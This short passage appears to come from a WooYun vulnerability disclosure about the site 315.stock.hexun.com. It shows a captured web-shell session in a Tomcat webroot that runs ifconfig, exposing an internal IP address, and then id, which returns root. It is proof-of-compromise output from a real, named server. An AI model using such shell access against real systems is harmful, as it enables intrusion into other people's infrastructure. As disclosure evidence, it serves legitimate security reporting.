 315.stock.hexun.com
315.stock.hexun.com
Run command [1] failed!
[/opt/tomcat/webapps/ROOT/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:32:5A:
inet addr:10.0.200.49 Bcast:10.0.255.255
UP BROADCAST RUNNING MULTICAST MTU:1500 M
RX packets:1078909448 errors:0 dropped:0 over
TX packets:23776524 errors:0 dropped:0 over
collisions:0 txqueuelen:1000
RX bytes:295847204760 (275.5 GiB) TX bytes
Interrupt:34
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:13545273 errors:0 dropped:0 over
TX packets:13545273 errors:0 dropped:0 over
collisions:0 txqueuelen:0
RX bytes:35814032557 (33.3 GiB) TX bytes:3
[/opt/tomcat/webapps/ROOT/]$ id
Run command [id] failed!
[/opt/tomcat/webapps/ROOT/]$ id
uid=0(root) gid=0(root) groups=0(root)
[/opt/tomcat/webapps/ROOT/]$
www.wooyun.org